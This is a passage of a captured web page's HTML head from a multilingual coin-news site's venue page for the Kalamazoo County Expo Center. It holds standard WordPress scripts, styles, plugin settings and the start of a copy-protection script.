

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gekkancoins.jp/locations/kalamazoo-county-expo-center/
body_size: 44034
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"> <!--<![endif]-->
<head>
    <title>Kalamazoo County Expo Center | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://gekkancoins.jp/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/locations/kalamazoo-county-expo-center/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/locations/kalamazoo-county-expo-center/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/locations/kalamazoo-county-expo-center/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/locations/kalamazoo-county-expo-center/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; フィード" href="https://gekkancoins.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; コメントフィード" href="https://gekkancoins.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gekkancoins.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gekkancoins.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://gekkancoins.jp/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gekkancoins.jp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://gekkancoins.jp/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://gekkancoins.jp/wp-content/cache/borlabs-cookie/borlabs-cookie_1_ja.css?ver=2.2.67-23' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gekkancoins.jp/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?em_lang=ja&lang=ja","locationajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=ja&lang=ja","firstDay":"1","locale":"ja","dateFormat":"yy-mm-dd","ui_css":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"ja"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/ja.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"gekkancoins.jp","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","current_lang":"ja","_nonce":"21f7bda791"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://gekkancoins.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gekkancoins.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/locations/kalamazoo-county-expo-center/" />
<link rel='shortlink' href='https://gekkancoins.jp/?p=185832' />
<link rel="alternate" type="application/json+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Flocations%2Fkalamazoo-county-expo-center%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Flocations%2Fkalamazoo-county-expo-center%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gekkancoins.jp\/wp-admin\/","wpRestNonce":"377a7e85ef","wpRestUrl":"https:\/\/gekkancoins.jp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

